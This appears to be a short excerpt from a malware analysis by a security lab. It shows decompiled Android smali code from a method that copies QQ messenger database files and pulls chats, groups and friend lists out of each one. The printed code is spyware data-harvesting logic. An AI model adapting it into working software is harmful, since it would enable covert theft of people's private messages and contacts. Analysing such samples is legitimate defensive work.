 .method public GetAllInfor()V
.registers 8
00000000 iget-boolean v6, p0, mobiqq->m_initok:Z
00000004 if-nez v6, :A
:8
00000008 return-void
:A
0000000A invoke-virtual mobiqq->MoveDbFile()ArrayList, p0
00000010 move-result-object v6
00000012 iput-object v6, p0, mobiqq->m_dblist:ArrayList
00000016 const/4 v3, 0
:18
00000018 iget-object v6, p0, mobiqq->m_dblist:ArrayList
0000001C invoke-virtual ArrayList->size()I, v6
00000022 move-result v6
00000024 if-ge v3, v6, :8
:28
00000028 iget-object v6, p0, mobiqq->m_dblist:ArrayList
0000002C invoke-virtual ArrayList->get(I)Object, v6, v3
00000032 move-result-object v0
00000034 check-cast v0, String
00000038 new-instance v2, File
0000003C invoke-direct File-><init>(String)V, v2, v0
00000042 invoke-virtual File->getName()String, v2
00000048 move-result-object v4
0000004A const/16 v6, 0x002E
0000004E invoke-virtual String->lastIndexOf(I)I, v4, v6
00000054 move-result v1
00000056 if-lez v1, :84
:5A
0000005A const/4 v6, 0
0000005C invoke-virtual String->substring(I, I)String, v4, v6, v1
00000062 move-result-object v4
00000064 new-instance v5, DBmqq
00000068 iget-object v6, p0, mobiqq->m_cont:Context
0000006C invoke-direct DBmqq-><init>(Context, String)V, v5, v6, v0
00000072 invoke-virtual mobiqq->Getchat(String, DBmqq, String)V, p0, v0, v5, v4
00000078 invoke-virtual mobiqq->GetGroups(DBmqq, String)V, p0, v5, v4
0000007E invoke-virtual mobiqq->GetFriends(DBmqq, String)V, p0, v5, v4
:84
00000084 add-int/lit8 v3, v3, 0x01
00000088 goto :18
.end method
获取QQ号
暗影安全实验室